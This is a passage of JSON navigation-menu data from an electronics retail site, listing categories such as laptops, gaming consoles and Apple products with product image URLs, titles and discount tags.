Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98768","name":"Laptops & Gaming","special_category":false,"link_type":"custom_link","classes":"Sale","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Best Buy","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&quality=90"},"title":"Lenovo Legion 5 Pro","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"lenovo-legion-5-pro-16ith6-intel-core-i7-11th-gen-16gb-ram-1tb-ssd-82jf007bax-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&quality=90"},"title":"Gaming PC","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"corsair-icue-5000x-rgb-intel-i9-mid-tower-gaming-pc-white.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&quality=90"},"title":"Gaming Monitor","subtitle":"","offer_text":"Up to 10% OFF","button":"","tag":"","link":"aoc-agon-pd27-porsche-design-27-inch-gaming-monitor-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98748","name":"Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98740","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98741","name":"Dell Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/dell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98742","name":"HP Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/hp.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98743","name":"Lenovo Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98744","name":"Huawei Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98745","name":"Microsoft Surface Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/microsoft.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98746","name":"Asus Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[{"id":"98747","name":"Gaming Laptops","special_category":true,"link_type":"category_link","classes":"","content_type":"childmenu","link":"laptops-tablets\/gaming-laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}]}},{"id":"98760","name":"Laptop Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98749","name":"Laptop Bags","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/laptop-bag.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98750","name":"Routers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/networking\/router.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98752","name":"Projectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/video-projector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98753","name":"Hard Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/hard-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98754","name":"Flash Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/flash-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98755","name":"SATA Drive SSD","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/sata-drive-ssd.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98756","name":"Memory Cards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/memory-card.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98757","name":"Dual Flash Memory","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/dual-flash-memory.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98758","name":"USB Hubs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/usb-hub.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98759","name":"Anti Blue Light Glasses","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"fashion\/eye-care\/computer-glasses.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98763","name":"Gaming Consoles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98761","name":"PlayStation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/playstation.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98762","name":"Gaming Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/gaming-console-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98767","name":"Desktops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/desktop.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98764","name":"Keyboards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/keyboard.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98765","name":"Mouse","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/mouse.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98766","name":"Gaming PCs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"computers\/gaming-pc.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98811","name":"Apple Products","special_category":false,"link_type":"custom_link","classes":"single-item","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&quality=90"},"title":"MacBook Air","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-macbook-air-m1-chip-13-inch-8gb-ram-256gb-ssd-mgn63-en-keyboard-space-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&quality=90"},"title":"iPhone 14 Series","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"smartphones\/iphone\/14-series.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&quality=90"},"title":"iPad 9th Gen","subtitle":"","offer_text":"Up to 25% OFF","button":"","tag":"","link":"apple-ipad-2021-9th-gen-wi-fi-64gb-gray.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98777","name":"iPhones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98769","name":"iPhone 16","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-16-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98770","name":"iPhone 15","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-15-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98771","name":"iPhone 14","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/14-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98772","name":"iPhone 13","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/13-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98773","name":"iPhone 12","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-12.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98774","name":"iPhone 11","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-11-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98775","name":"iPhone XR","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-xr.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98776","name":"iPhone SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-se.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98785","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98778","name":"MacBook Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98779","name":"Macbook Pro 